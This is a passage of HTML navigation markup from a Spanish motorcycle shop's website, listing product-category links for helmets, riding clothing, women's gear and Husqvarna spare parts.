                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4665-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4665-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4470-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4470-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4008-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4008-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4010-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4010-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-10"
																				id="iq-10-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3964-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/3964-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3965-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/3965-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3966-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3966-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3970-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/3970-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3968-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/3968-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3969-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/3969-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3971-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3971-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3972-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/3972-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                                            alt="CHUBASQUEROS Y CHAQUETAS"/></a><a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHUBASQUEROS Y CHAQUETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4012-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4012-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4998-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4998-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4237-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4237-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4011-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4011-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-14"
																				id="iq-14-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4281-cascos-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                                            alt="CASCOS MUJER"/></a><a href="https://motosaleser.es/4281-cascos-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4280-gafas-de-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                                            alt="GAFAS DE MUJER"/></a><a href="https://motosaleser.es/4280-gafas-de-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS DE MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4043-equipaciones-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                                            alt="EQUIPACIONES MUJER"/></a><a href="https://motosaleser.es/4043-equipaciones-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPACIONES MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4952-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4952-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4953-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/4953-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4969-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4969-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4987-rinonera-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERA Y MOCHILAS"/></a><a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERA Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4982-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4982-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4279-chaquetas-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                                            alt="CHAQUETAS MUJER"/></a><a href="https://motosaleser.es/4279-chaquetas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4995-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4995-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4707-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4707-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5030-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/5030-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-17"
																				id="iq-17-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4274-cascos-dual-road" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                                            alt="CASCOS DUAL ROAD"/></a><a href="https://motosaleser.es/4274-cascos-dual-road"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS DUAL ROAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4275-cascos-jet" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                                            alt="CASCOS JET"/></a><a href="https://motosaleser.es/4275-cascos-jet"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS JET</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4276-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/4276-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4278-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4278-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4964-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4964-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4975-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4975-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15 pull-right cbp-pulled-right  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-h-square cbp-mainlink-icon"></i>
											ZONA HUSQVARNA											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-21 ">
																					<a data-target="#iq-21-innertab-15"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-19 ">
																					<a data-target="#iq-19-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-24 ">
																					<a data-target="#iq-24-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-25 ">
																					<a data-target="#iq-25-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-16 ">
																					<a data-target="#iq-16-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-22 ">
																					<a data-target="#iq-22-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-23 ">
																					<a data-target="#iq-23-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-27 ">
																					<a data-target="#iq-27-innertab-15"
																																												class="nav-link ">
																																																																		Paddock 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-21"
																				id="iq-21-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4187-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="Manillar y Mandos"/></a><a href="https://motosaleser.es/4187-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Manillar y Mandos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4183-escapes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                                            alt="Escapes"/></a><a href="https://motosaleser.es/4183-escapes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Escapes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4181-asientos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                                            alt="Asientos"/></a><a href="https://motosaleser.es/4181-asientos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Asientos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4877-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="Depósitos"/></a><a href="https://motosaleser.es/4877-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Depósitos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4184-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="Pedales y Estriberas"/></a><a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pedales y Estriberas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4196-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="Suspensiones y Partes"/></a><a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Suspensiones y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4192-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4192-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4185-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="Frenos y Partes"/></a><a href="https://motosaleser.es/4185-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Frenos y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4194-ruedas-y-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                                            alt="Ruedas y Transmisión"/></a><a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ruedas y Transmisión</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4191-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="Plastica"/></a><a href="https://motosaleser.es/4191-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">Plastica</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4188-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                                            alt="Motor"/></a><a href="https://motosaleser.es/4188-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Motor</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5153-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="Juntas y Tóricas"/></a><a href="https://motosaleser.es/5153-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Juntas y Tóricas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4193-refrigeracion-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                                            alt="Refrigeración y Partes"/></a><a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Refrigeración y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4899-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="Kits de Reparación"/></a><a href="https://motosaleser.es/4899-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Kits de Reparación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4182-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="Electricidad"/></a><a href="https://motosaleser.es/4182-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">Electricidad</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4594-filtros-de-aireaceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                                            alt="Filtros de Aire/Aceite"/></a><a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">Filtros de Aire/Aceite</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4190-piezas-anodizadas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                                            alt="Piezas Anodizadas"/></a><a href="https://motosaleser.es/4190-piezas-anodizadas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Anodizadas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4189-piezas-carbono" class="cbp-category-thumb"><img
